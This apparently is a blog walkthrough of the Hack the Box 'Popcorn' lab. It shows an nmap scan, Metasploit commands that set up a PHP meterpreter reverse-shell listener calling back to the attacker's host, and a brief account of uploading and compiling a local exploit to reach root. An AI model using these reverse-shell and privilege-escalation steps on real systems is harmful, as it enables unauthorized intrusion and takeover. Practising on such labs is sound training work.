Hello friends!! Today we are going to solve another CTF challenge “Popcorn” which is available online for those who want to increase their skill in penetration testing and black box testing. popcorn is retried vulnerable lab presented by Hack the Box for making online penetration practices according to your experience level, they have collection of vulnerable labs as challenges from beginners to Expert level.
Level: Intermediate
Task: find user.txtand root.txtfile in victim’s machine.




Since these labs are online available therefore they have static IP and IP of sense is 10.10.10.6 so let’s begin with nmap port enumeration.
nmap -A 10.10.10.6
From given below image, you can observe we found port 22,80 are open in victim’s network.



msf use exploit/multi/handler
msfexploit(multi/handler) set payload php/meterpreter/reverse_tcp
msfexploit(multi/handler) set lhost 10.10.14.3
msfexploit(multi/handler) set lport 4321
msfexploit(multi/handler) exploit


Once we have got the meterpreter. We have used command cd /home. Than we check inside the george directory using command ls /home/george, here we found out the user.txt file and read the file content which contains our first FLAG!!

As you can see we have uploaded using the command upload /root/Desktop/15704.c Now we have used command shell to access the root privilege. Now we have compiled. Next we have given permission to the exploit. Using cd /root command we have found root.txtfile. And to view the contents we have used cat root.txt command. In the end we have found our Final FLAG!!